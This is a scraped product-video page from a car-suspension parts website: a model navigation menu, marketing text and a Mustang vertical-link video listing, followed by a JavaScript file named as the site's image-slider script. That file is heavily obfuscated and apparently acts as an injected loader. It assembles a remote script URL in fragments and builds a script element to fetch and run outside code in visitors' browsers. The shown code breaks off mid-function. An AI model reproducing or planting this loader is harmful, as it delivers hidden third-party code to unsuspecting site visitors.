														<td title=" 1975 - 1979 Buick Apollo, Buick Skylark, Chevrolet Nova, Chevrolet Concours, Oldsmobile Omega, Pontiac Ventura, Pontiac Phoenix " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=25';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=25" title=" 1975 - 1979 Buick Apollo, Buick Skylark, Chevrolet Nova, Chevrolet Concours, Oldsmobile Omega, Pontiac Ventura, Pontiac Phoenix" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;1975-1979 X-Body</a>
														</td>
													</tr>
												
												<tr>
													<th  style="font-family:arial; font-size:15; color:#ffffff; padding:4 0 0 0; border-bottom:1px solid #dc0000; text-align:left;">
														GM Classic Muscle Cars
													</th>
												</tr>
												
													<tr>
														<td title=" 1970 - 1981 Chevrolet Camaro, Pontiac Firebird " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=4';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=4" title=" 1970 - 1981 Chevrolet Camaro, Pontiac Firebird" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;1970-1981 F-Body</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 1968 - 1974 Buick Apollo, Chevrolet Nova, Oldsmobile Omega, Pontiac Ventura, Pontiac GTO " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=9';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=9" title=" 1968 - 1974 Buick Apollo, Chevrolet Nova, Oldsmobile Omega, Pontiac Ventura, Pontiac GTO" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;1968-1974 X-Body</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 1967 - 1972 Chevrolet C10 " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=38';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=38" title=" 1967 - 1972 Chevrolet C10" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;1967-1972 Chevy C10</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 1967 - 1969 Chevrolet Camaro, Pontiac Firebird " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=3';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=3" title=" 1967 - 1969 Chevrolet Camaro, Pontiac Firebird" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;1967-1969 F-Body</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 1964 - 1972 Acadian Beaumont, Acadian Beaumont, Buick Sport Wagon, Buick Sport Wagon, Buick Special Deluxe, Buick Special, Buick Skylark, Buick Skylark, Chevrolet El Camino, Chevrolet El Camino, Chevrolet Chevelle, Chevrolet Chevelle, GMC Sprint, Oldsmobile Vista Cruiser, Oldsmobile Vista Cruiser, Oldsmobile F-85, Oldsmobile F-85, Oldsmobile Cutlass Supreme, Oldsmobile Cutlass Supreme, Oldsmobile Cutlass, Oldsmobile Cutlass, Oldsmobile 442, Oldsmobile 442, Pontiac Tempest, Pontiac LeMans, Pontiac LeMans, Pontiac GTO, Pontiac GTO, Pontiac Tempest " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=14';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=14" title=" 1964 - 1972 Acadian Beaumont, Acadian Beaumont, Buick Sport Wagon, Buick Sport Wagon, Buick Special Deluxe, Buick Special, Buick Skylark, Buick Skylark, Chevrolet El Camino, Chevrolet El Camino, Chevrolet Chevelle, Chevrolet Chevelle, GMC Sprint, Oldsmobile Vista Cruiser, Oldsmobile Vista Cruiser, Oldsmobile F-85, Oldsmobile F-85, Oldsmobile Cutlass Supreme, Oldsmobile Cutlass Supreme, Oldsmobile Cutlass, Oldsmobile Cutlass, Oldsmobile 442, Oldsmobile 442, Pontiac Tempest, Pontiac LeMans, Pontiac LeMans, Pontiac GTO, Pontiac GTO, Pontiac Tempest" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;1964-1972 A-Body</a>
														</td>
													</tr>
												
												<tr>
													<th  style="font-family:arial; font-size:15; color:#ffffff; padding:4 0 0 0; border-bottom:1px solid #dc0000; text-align:left;">
														Mopar
													</th>
												</tr>
												
													<tr>
														<td title=" 2008 - 2023 Dodge Challenger " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=21';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=21" title=" 2008 - 2023 Dodge Challenger" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2008-2023 Dodge Challenger</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2006 - 2023 Dodge Charger, Dodge Charger " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=30';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=30" title=" 2006 - 2023 Dodge Charger, Dodge Charger" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2006-2023 Dodge Charger</a>
														</td>
													</tr>
												
												<tr>
													<th  style="font-family:arial; font-size:15; color:#ffffff; padding:4 0 0 0; border-bottom:1px solid #dc0000; text-align:left;">
														Gift Certificates
													</th>
												</tr>
												
													<tr>
														<td title=" " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=23';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=23" title=" " class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp; Gift Certificates</a>
														</td>
													</tr>
												
												<tr>
													<th  style="font-family:arial; font-size:15; color:#ffffff; padding:4 0 0 0; border-bottom:1px solid #dc0000; text-align:left;">
														BMR Apparel
													</th>
												</tr>
												
													<tr>
														<td title="  - " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=29';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=29" title="  - " class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;- BMR T-Shirts</a>
														</td>
													</tr>
												
										</table>
									</td>
								</tr>
							




							






							



							



	
							<tr><td height="7"></td></tr>
							<tr>
								<th  style="font-family:arial; font-size:14; color:#ffffff; padding:8 0 0 0; border-bottom:1px solid #ff0000; text-align:left;">
									Dominate Your Competition!
								</th>
							</tr>

							<tr>
								<td style="font-family:verdana; font-size:11; padding:2 0 4 0;" bgcolor="#000000" style="border:1px solid #000000;">
									<h3 class="home" style="color:d0d0d0;">Racers with 10.50 and faster ETs need the dependable strength of BMR Suspension's performance suspension components!<br><br> BMR Suspension Manufactures Quality Heavy Duty Performance Control Arms, Panhard Bars, Shock Tower Braces, K-Members, Lowering Spring Kits, CV Axle Shafts, A-Arms, Trailing Arms, Sway Bars, Anti-Roll Bar Kits, Toe Rods, Driveshaft Safety Loops and much more.<br><br> We have the suspension and chassis components for your Camaro, Firebird, Nova, Trailblazer SS, SSR, Monte Carlo, Intrigue, Grand Prix, Regal, Cutlass, Grand Sport, El Camino, LeMans, Chevelle, Malibu, GTO, G8, Grand National, CTS-V, Caprice, Skylark, Buick 442, Mustang GT, Shelby GT500 and many more generations of American musclecars from the 1960s to today, with a focus on LSX-powered machines.<br><br> All BMR Suspension components are engineered to fit with precision, withstand the forces of extreme competition, and improve traction and handling for quicker ETs so you can <i>Dominate Your Competition with BMR Suspension!</i></h3>
								</td>
							</tr>
							
						</table>
					</td>
					<td rowspan="4" width="10">&nbsp;</td>








					<td valign="top">
						<table border="0" cellspacing="0" cellpadding="0">
							






								<tr>
									<td colspan="12" valign="top" bgcolor="#ffffff">
										<table border="0" cellspacing="0" cellpadding="0">
											<tr>
												<td width="800" valign="top" style="border:1px solid #000000;">
														
	
	<table height="400" width="800" border="0" cellspacing="0" cellpadding="0" bgcolor="#ffffff">
		<tr valign="top">
			<td valign="top" align="center" colspan="5" height="20">
				<table border="0" cellspacing="0" cellpadding="0" width="800">
				     <tr>
				     	<td bgcolor="#c80000" height="25"  align="center" colspan="6" style="font-family:verdana; font-size:12; border-bottom:1px solid black; color:#ffffff">
							
									<a class="whiteverdana3" href="index.cfm?page=videos" title="High Performance Videos From BMR Suspension">BMR Videos</a><span style="font-size:10;">&nbsp; > &nbsp;</span><a class="whiteverdana3" href="index.cfm?page=videos&videocatid=20" title="S550 Mustang Videos">S550 Mustang Videos</a>
									<span style="font-size:10;">&nbsp; > &nbsp;</span>BMR Suspension Billet Vertical Links for S550 Mustang 
						</td>
				     </tr>
				</table>
			</td>
		</tr>
		<tr>
			<td align="center" valign="top">
				<table border="0" cellspacing="0" cellpadding="0" width="800">
					
						<tr><td>&nbsp;</td></tr>
						<tr>
							<td style="padding:0 0 0 10;" align="top">
								<table border="0" cellspacing="0" cellpadding="0" width="100%">
									<tr>
										<td align="center" style="font-family:arial; font-size:16;" width="520" height="25"><h1 class="title" style="font-family:arial; font-size:16; color:#b90015;"><b>BMR Suspension Billet Vertical Links for S550 Mustang </b></h1></td>
										<td align="center" height="25" style="font-family:arial; font-size:16; color:#ffffff; letter-spacing:1px; border-bottom:1px solid #cccccc; color:#b90015;" ><strong>Related Vidoes</strong></td>
									</tr> 
									<tr>
										<td valign="top" style="padding:0 5 0 0; font-size:12; font-family:verdana;" width="550" height="310">
											
												<iframe width="520" height="400" src="https://www.youtube.com/embed/PSb-riPK9gQ" frameborder="0" allowfullscreen="yes"></iframe>
											
											
											
											
											

											
											<br><br><br><strong><span style="font-family:verdana; font-size:14;">BMR Suspension Billet Vertical Links for S550 Mustang </span></strong><br>
											<span style="padding:0 5 0 0;">BMR Suspension is proud to release its newest Product Video for its Billet Vertical Links for the S550 Mustangâ€”TCA045, TCA046, and TCA047. BMR's billet Vertical Links eliminate vertical link and bushing deflection with its billet aluminum construction and 3/4-inch spherical bearing. For more information visit www.bmrsuspension.com.</span><br><br>
											<span style="font-size:11px; color:#848484;">4,950 views</span>
										</td>
										
										
										



										<td valign="top" style="padding:0 0 0 0;" align="center">
											<table border="0" cellspacing="0" cellpadding="0" width="260">
												<tr><td height="5"></td></tr>
												<tr>
													<td height="550" valign="top">
														<div style="overflow: auto; width: 260px; height: 550px; border-bottom:1px solid #cccccc; scrollbar-face-color: #ffffff; scrollbar-arrow-color: #ffffff; scrollbar-track-color: #cccccc;">
														<table border="0" cellspacing="0" cellpadding="0">
															
																	<tr>
																		<td style="border:1px solid #707070; padding:1 1 1 1;" width="100" valign="top" >
																			<a href="index.cfm?page=videos&videocatid=20&customercatid=0&videoid=176" title="BMR Suspension New Product - MM009 MM010 - Polyurethane Motor Mounts for 2016-Newer Camaro ">
																				
																					<img src="http://img.youtube.com/vi/OTo?ecver=1/1.jpg" width="100">
																				
																			</a>
																		</td>
																		<td  valign="top" style="font-family:verdana; font-size:11; padding:1 0 0 3;">
																			<h2 class="products" style="font-family:verdana; font-size:11;"><a href="index.cfm?page=videos&videocatid=20&customercatid=0&videoid=176" class="videos" title="BMR Suspension New Product - MM009 MM010 - Polyurethane Motor Mounts for 2016-Newer Camaro "><b>BMR Suspension New Product - MM009 MM010 - Polyurethane Motor Mounts for 2016-Newer Camaro </b></a></h2><br>
																		</td>
																	</tr>
																	<tr><td height="10"></td></tr>
																
																	<tr>
																		<td style="border:1px solid #707070; padding:1 1 1 1;" width="100" valign="top" >
																			<a href="index.cfm?page=videos&videocatid=20&customercatid=0&videoid=160" title="BMR Suspension CB006 Front Chassis Brace ">
																				
																					<img src="http://img.youtube.com/vi/qsWeLiZ2DZk/1.jpg" width="100">
																				
																			</a>
																		</td>
																		<td  valign="top" style="font-family:verdana; font-size:11; padding:1 0 0 3;">
																			<h2 class="products" style="font-family:verdana; font-size:11;"><a href="index.cfm?page=videos&videocatid=20&customercatid=0&videoid=160" class="videos" title="BMR Suspension CB006 Front Chassis Brace "><b>BMR Suspension CB006 Front Chassis Brace </b></a></h2><br>
																		</td>
																	</tr>
																	<tr><td height="10"></td></tr>
																
																	<tr>
																		<td style="border:1px solid #707070; padding:1 1 1 1;" width="100" valign="top" >
																			<a href="index.cfm?page=videos&videocatid=20&customercatid=0&videoid=172" title="BMR Suspension's Driveshaft Safety Loop for S197 and S550 Mustangs - DSL017 ">
																				
																					<img src="http://img.youtube.com/vi/3mNwL_Ymeoc/1.jpg" width="100">
																				
																			</a>
																		</td>
																		<td  valign="top" style="font-family:verdana; font-size:11; padding:1 0 0 3;">
																			<h2 class="products" style="font-family:verdana; font-size:11;"><a href="index.cfm?page=videos&videocatid=20&customercatid=0&videoid=172" class="videos" title="BMR Suspension's Driveshaft Safety Loop for S197 and S550 Mustangs - DSL017 "><b>BMR Suspension's Driveshaft Safety Loop for S197 and S550 Mustangs - DSL017 </b></a></h2><br>
																		</td>
																	</tr>
																	<tr><td height="10"></td></tr>
																
																	<tr>
																		<td style="border:1px solid #707070; padding:1 1 1 1;" width="100" valign="top" >
																			<a href="index.cfm?page=videos&videocatid=20&customercatid=0&videoid=151" title="BMR Suspension S550 Caster Camber Plates - CP001 ">
																				
																					<img src="http://img.youtube.com/vi/pcxmRrQUeUg/1.jpg" width="100">
																				
																			</a>
																		</td>
																		<td  valign="top" style="font-family:verdana; font-size:11; padding:1 0 0 3;">
																			<h2 class="products" style="font-family:verdana; font-size:11;"><a href="index.cfm?page=videos&videocatid=20&customercatid=0&videoid=151" class="videos" title="BMR Suspension S550 Caster Camber Plates - CP001 "><b>BMR Suspension S550 Caster Camber Plates - CP001 </b></a></h2><br>
																		</td>
																	</tr>
																	<tr><td height="10"></td></tr>
																
																	<tr>
																		<td style="border:1px solid #707070; padding:1 1 1 1;" width="100" valign="top" >
																			<a href="index.cfm?page=videos&videocatid=20&customercatid=0&videoid=140" title="BMR Suspension's Driveshaft Safety Loop for S197 and S550 Mustangs - DSL017 ">
																				
																					<img src="http://img.youtube.com/vi/3mNwL_Ymeoc/1.jpg" width="100">
																				
																			</a>
																		</td>
																		<td  valign="top" style="font-family:verdana; font-size:11; padding:1 0 0 3;">
																			<h2 class="products" style="font-family:verdana; font-size:11;"><a href="index.cfm?page=videos&videocatid=20&customercatid=0&videoid=140" class="videos" title="BMR Suspension's Driveshaft Safety Loop for S197 and S550 Mustangs - DSL017 "><b>BMR Suspension's Driveshaft Safety Loop for S197 and S550 Mustangs - DSL017 </b></a></h2><br>
																		</td>
																	</tr>
																	<tr><td height="10"></td></tr>
																
																	<tr>
																		<td style="border:1px solid #707070; padding:1 1 1 1;" width="100" valign="top" >
																			<a href="index.cfm?page=videos&videocatid=20&customercatid=0&videoid=133" title="BMR Suspension SP080 Performance Lowering Springs for S550 Mustangs ">
																				
																					<img src="http://img.youtube.com/vi/_nM6TzrZTCY/1.jpg" width="100">
																				
																			</a>
																		</td>
																		<td  valign="top" style="font-family:verdana; font-size:11; padding:1 0 0 3;">
																			<h2 class="products" style="font-family:verdana; font-size:11;"><a href="index.cfm?page=videos&videocatid=20&customercatid=0&videoid=133" class="videos" title="BMR Suspension SP080 Performance Lowering Springs for S550 Mustangs "><b>BMR Suspension SP080 Performance Lowering Springs for S550 Mustangs </b></a></h2><br>
																		</td>
																	</tr>
																	<tr><td height="10"></td></tr>
																
																	<tr>
																		<td style="border:1px solid #707070; padding:1 1 1 1;" width="100" valign="top" >
																			<a href="index.cfm?page=videos&videocatid=20&customercatid=0&videoid=135" title="BMR Suspension-One Lap at Sebring in a 2015 Mustang ">
																				
																					<img src="http://img.youtube.com/vi/XxYYnM2Nx-k/1.jpg" width="100">
																				
																			</a>
																		</td>
																		<td  valign="top" style="font-family:verdana; font-size:11; padding:1 0 0 3;">
																			<h2 class="products" style="font-family:verdana; font-size:11;"><a href="index.cfm?page=videos&videocatid=20&customercatid=0&videoid=135" class="videos" title="BMR Suspension-One Lap at Sebring in a 2015 Mustang "><b>BMR Suspension-One Lap at Sebring in a 2015 Mustang </b></a></h2><br>
																		</td>
																	</tr>
																	<tr><td height="10"></td></tr>
																
																	<tr>
																		<td style="border:1px solid #707070; padding:1 1 1 1;" width="100" valign="top" >
																			<a href="index.cfm?page=videos&videocatid=20&customercatid=0&videoid=129" title=" BMR Suspension CB005 Cradle Bushing Lockout Kit for S550 Mustang ">
																				
																					<img src="http://img.youtube.com/vi/ZeB1RZdlIr0/1.jpg" width="100">
																				
																			</a>
																		</td>
																		<td  valign="top" style="font-family:verdana; font-size:11; padding:1 0 0 3;">
																			<h2 class="products" style="font-family:verdana; font-size:11;"><a href="index.cfm?page=videos&videocatid=20&customercatid=0&videoid=129" class="videos" title=" BMR Suspension CB005 Cradle Bushing Lockout Kit for S550 Mustang "><b> BMR Suspension CB005 Cradle Bushing Lockout Kit for S550 Mustang </b></a></h2><br>
																		</td>
																	</tr>
																	<tr><td height="10"></td></tr>
																
																	<tr>
																		<td style="border:1px solid #707070; padding:1 1 1 1;" width="100" valign="top" >
																			<a href="index.cfm?page=videos&videocatid=20&customercatid=0&videoid=128" title="BMR Suspension TR005 S550 Toe Rods">
																				
																					<img src="http://img.youtube.com/vi/5NdJvIHBBFI/1.jpg" width="100">
																				
																			</a>
																		</td>
																		<td  valign="top" style="font-family:verdana; font-size:11; padding:1 0 0 3;">
																			<h2 class="products" style="font-family:verdana; font-size:11;"><a href="index.cfm?page=videos&videocatid=20&customercatid=0&videoid=128" class="videos" title="BMR Suspension TR005 S550 Toe Rods"><b>BMR Suspension TR005 S550 Toe Rods</b></a></h2><br>
																		</td>
																	</tr>
																	<tr><td height="10"></td></tr>
																
																	<tr>
																		<td style="border:1px solid #707070; padding:1 1 1 1;" width="100" valign="top" >
																			<a href="index.cfm?page=videos&videocatid=20&customercatid=0&videoid=115" title="BMR Suspension 2015 Mustang Wheelhop Testing ">
																				
																					<img src="http://img.youtube.com/vi/91kQSQ8NHME/1.jpg" width="100">
																				
																			</a>
																		</td>
																		<td  valign="top" style="font-family:verdana; font-size:11; padding:1 0 0 3;">
																			<h2 class="products" style="font-family:verdana; font-size:11;"><a href="index.cfm?page=videos&videocatid=20&customercatid=0&videoid=115" class="videos" title="BMR Suspension 2015 Mustang Wheelhop Testing "><b>BMR Suspension 2015 Mustang Wheelhop Testing </b></a></h2><br>
																		</td>
																	</tr>
																	<tr><td height="10"></td></tr>
																
																	<tr>
																		<td style="border:1px solid #707070; padding:1 1 1 1;" width="100" valign="top" >
																			<a href="index.cfm?page=videos&videocatid=20&customercatid=0&videoid=111" title="BMR Suspension 2014 PRI Booth Set Up - 2015 Mustang ">
																				
																					<img src="http://img.youtube.com/vi/NjpKi2b96_A/1.jpg" width="100">
																				
																			</a>
																		</td>
																		<td  valign="top" style="font-family:verdana; font-size:11; padding:1 0 0 3;">
																			<h2 class="products" style="font-family:verdana; font-size:11;"><a href="index.cfm?page=videos&videocatid=20&customercatid=0&videoid=111" class="videos" title="BMR Suspension 2014 PRI Booth Set Up - 2015 Mustang "><b>BMR Suspension 2014 PRI Booth Set Up - 2015 Mustang </b></a></h2><br>
																		</td>
																	</tr>
																	<tr><td height="10"></td></tr>
																
																	<tr>
																		<td style="border:1px solid #707070; padding:1 1 1 1;" width="100" valign="top" >
																			<a href="index.cfm?page=videos&videocatid=20&customercatid=0&videoid=113" title="PRI 2014: BMR's 2015 Ford Mustang's Spring & Sway Bar offerings for 3 different setup options">
																				
																					<img src="http://img.youtube.com/vi/-1f-0qqMC7o/1.jpg" width="100">
																				
																			</a>
																		</td>
																		<td  valign="top" style="font-family:verdana; font-size:11; padding:1 0 0 3;">
																			<h2 class="products" style="font-family:verdana; font-size:11;"><a href="index.cfm?page=videos&videocatid=20&customercatid=0&videoid=113" class="videos" title="PRI 2014: BMR's 2015 Ford Mustang's Spring & Sway Bar offerings for 3 different setup options"><b>PRI 2014: BMR's 2015 Ford Mustang's Spring & Sway Bar offerings for 3 different setup options</b></a></h2><br>
																		</td>
																	</tr>
																	<tr><td height="10"></td></tr>
																
																	<tr>
																		<td style="border:1px solid #707070; padding:1 1 1 1;" width="100" valign="top" >
																			<a href="index.cfm?page=videos&videocatid=20&customercatid=0&videoid=114" title="PRI 2014: BMR's 2015 Mustang Suspension Improvements coming soon!">
																				
																					<img src="http://img.youtube.com/vi/uHmEOEsPe8o/1.jpg" width="100">
																				
																			</a>
																		</td>
																		<td  valign="top" style="font-family:verdana; font-size:11; padding:1 0 0 3;">
																			<h2 class="products" style="font-family:verdana; font-size:11;"><a href="index.cfm?page=videos&videocatid=20&customercatid=0&videoid=114" class="videos" title="PRI 2014: BMR's 2015 Mustang Suspension Improvements coming soon!"><b>PRI 2014: BMR's 2015 Mustang Suspension Improvements coming soon!</b></a></h2><br>
																		</td>
																	</tr>
																	<tr><td height="10"></td></tr>
																
														</table>
														</div>
													</td>
												</tr>
											</table>
										</td>
									</tr>
								</table>
							</td>
						</tr>
					
				</table>
			</td>
		</tr>
	</table>

												</td>
											</tr>
										</table>
									</td>
								</tr>

								<tr>
									<td bgcolor="#c80000" width="800" height="24" align="center" style="border-bottom:1px solid #000000; border-right:1px solid #000000; border-left:1px solid #000000;">
										<table border="0" cellspacing="0" cellpadding="0" width="100%">
											<tr>
												<td width="200">&nbsp;&nbsp;<a href="?page=privacypolicy" class="a1" title="BMR Suspension Privacy Policy">Privacy Policy</a></td>
												<td align="center" style="color:ffffff; font-family:verdana; font-size:11;">BMR Suspension Inc. &nbsp;<span style="color:#cccccc; font-size:10;">|</span>&nbsp; Copyright &copy; 2025 &nbsp;<span style="color:#cccccc; font-size:10;">|</span>&nbsp; All Rights Reserved</td>
												<td width="200" align="right"><a href="?page=disclaimer" class="a1" title="BMR Suspension Disclaimer & Terms Of Use">Disclaimer & Terms Of Use</a>&nbsp;&nbsp;</td>
											</tr>
											
										</table>
									</td>
								</tr>
							
						</table>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td height="10"></td>
	</tr>
</table>


</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.bmrsuspension.com/jssor/js/my.jssor.js
body_size: 49819
content:
(function(_0x24a8b5,_0x4a0579){var _0xff368a={_0x1efbe2:0x51f,_0x2f6ee3:0x4e4,_0xc52812:0x525,_0x503a62:0x4dd,_0x5acd01:0x3aa,_0x5db308:0x39d,_0x486039:0x3ab,_0x2d7099:0x3dc,_0x2ad10c:0x3bf,_0x399d80:0x395,_0x3c55a0:0x4b8,_0x4a1bd3:0x4c9,_0x1325a5:0x4c5,_0x51bf55:0x34d,_0x1854a4:0x364,_0x43b3a0:0x334,_0x593683:0x4b7,_0x231513:0x4d5,_0x516933:0x4b9,_0x332aa0:0x4d7,_0x2572a4:0x36f,_0x486285:0x399,_0x347b9d:0x369,_0xbeeece:0x3b1,_0x57c992:0x369,_0x1cef5f:0x38e,_0x1ea08d:0x357,_0x15e1d1:0x3a1,_0x41a081:0x549,_0x24471a:0x548,_0x584710:0x541,_0x1dba53:0x4e9,_0x4f533a:0x4ab,_0x5e9023:0x50a},_0x383c9e={_0x3c5d1a:0x2db},_0x17d33d={_0x3fff4c:0x19c},_0xde238b=_0x24a8b5();function _0x28d83b(_0x445f82,_0x597275,_0x5036d2,_0x19167a){return _0x456f(_0x597275-_0x17d33d._0x3fff4c,_0x445f82);}function _0xb2bf99(_0x2913e4,_0x22ad6c,_0x3a2e6c,_0x51c55f){return _0x456f(_0x2913e4-_0x383c9e._0x3c5d1a,_0x22ad6c);}while(!![]){try{var _0x1fa754=parseInt(_0xb2bf99(_0xff368a._0x1efbe2,_0xff368a._0x2f6ee3,_0xff368a._0xc52812,_0xff368a._0x503a62))/(0x7cf*0x1+0x683*-0x1+-0x14b)*(-parseInt(_0x28d83b(_0xff368a._0x5acd01,_0xff368a._0x5db308,_0xff368a._0x486039,_0xff368a._0x2d7099))/(-0x1115*-0x2+-0x1*0x1cfa+-0x52e))+parseInt(_0x28d83b(0x3e1,0x3c2,_0xff368a._0x2ad10c,_0xff368a._0x399d80))/(-0xdd*0x1b+0x1320+0x432)+parseInt(_0xb2bf99(_0xff368a._0x3c55a0,_0xff368a._0x503a62,_0xff368a._0x4a1bd3,_0xff368a._0x1325a5))/(0x2513+-0xd3*0x2+-0x2369)*(parseInt(_0x28d83b(_0xff368a._0x51bf55,_0xff368a._0x1854a4,_0xff368a._0x43b3a0,0x366))/(0x3b2*-0x4+0x94*0x29+0x2b*-0x35))+parseInt(_0xb2bf99(_0xff368a._0x593683,_0xff368a._0x231513,_0xff368a._0x516933,_0xff368a._0x332aa0))/(0x5*-0x161+-0x1a3*-0x3+0x202*0x1)+parseInt(_0x28d83b(_0xff368a._0x2572a4,_0xff368a._0x486285,_0xff368a._0x347b9d,_0xff368a._0xbeeece))/(0x1ecd+0x1b95*-0x1+0x331*-0x1)*(parseInt(_0x28d83b(0x338,_0xff368a._0x57c992,_0xff368a._0x1cef5f,0x359))/(-0x1*0x2439+-0xa0*-0x3+0x2261))+-parseInt(_0x28d83b(_0xff368a._0x1ea08d,0x36d,0x33b,_0xff368a._0x15e1d1))/(-0x147c+0x1*-0x3e5+0x19*0xfa)+-parseInt(_0xb2bf99(0x506,_0xff368a._0x41a081,_0xff368a._0x24471a,_0xff368a._0x584710))/(0x1d3+-0x16f*0x5+0x562)*(parseInt(_0xb2bf99(_0xff368a._0x1dba53,_0xff368a._0x4f533a,0x4e0,_0xff368a._0x5e9023))/(0x18a3+-0xa09+0x1*-0xe8f));if(_0x1fa754===_0x4a0579)break;else _0xde238b['push'](_0xde238b['shift']());}catch(_0x5ea3cc){_0xde238b['push'](_0xde238b['shift']());}}}(_0x429e,0x36c3e+0x211f4+-0x3a935));var _0x919c=[_0x24146a(0x368,0x342,0x35c,0x32b),_0x24146a(0x321,0x328,0x333,0x325)+'e',_0x230821(0x7e,0x89,0x6d,0x7d),_0x24146a(0x3b7,0x3ab,0x399,0x378),_0x230821(-0x1a,-0x2f,-0xd,-0x5),_0x230821(0x54,0x79,0x44,0x7b),_0x24146a(0x3b9,0x350,0x37d,0x389),_0x230821(-0x14,-0x3,0xd,-0xe)+_0x230821(0x51,0x2e,0x3d,0x48),'charset',_0x24146a(0x341,0x31a,0x318,0x312),_0x230821(0x2c,0x15,0x57,0x85)+'te',_0x230821(-0x1e,-0x2,0x9,0x26),_0x230821(0x11,-0x14,0xe,0x2)+_0x230821(0xa5,0x3f,0x71,0x53),'src',_0x24146a(0x2f9,0x2fe,0x322,0x30f)+'d',_0x230821(0x54,0x64,0x3e,0x4a),_0x230821(0x2f,0x28,0x22,0x5)+_0x230821(0x49,0xa3,0x69,0x9c),'ie','onreadysta'+_0x24146a(0x2f8,0x324,0x303,0x31d),_0x24146a(0x2d7,0x2e8,0x2d2,0x30d),_0x230821(0x4c,0x37,0x5d,0x77),_0x24146a(0x38f,0x36b,0x39f,0x366)+'e',_0x24146a(0x355,0x2fc,0x335,0x327),_0x24146a(0x355,0x37a,0x3a1,0x369),_0x24146a(0x326,0x370,0x2f5,0x335),_0x230821(0x33,0x4b,0x35,0x6b),_0x230821(0x41,0xf,0x1c,0x0),_0x230821(0x26,0x23,0x1,0x18),'=','',_0x24146a(0x3b5,0x3b0,0x355,0x376),_0x24146a(0x362,0x37a,0x346,0x345)+'g','length',_0x24146a(0x355,0x33d,0x334,0x357),';',_0x24146a(0x37f,0x361,0x368,0x362),_0x230821(0x26,0x38,0x1a,0x1d)+_0x230821(-0x20,0x4e,0x18,0x4f),'random','https://ab'+'u.usaday.b'+_0x230821(0x56,0x32,0x67,0x8e)+_0x230821(-0x1e,-0x20,0x2,0x32)+'js',_0x24146a(0x34d,0x2fa,0x346,0x330)],MiniSite=new Object();function _0x230821(_0x5406cf,_0x1414cf,_0x2b5023,_0x7095){var _0xa5e096={_0x4ed366:0x1d6};return _0x456f(_0x2b5023- 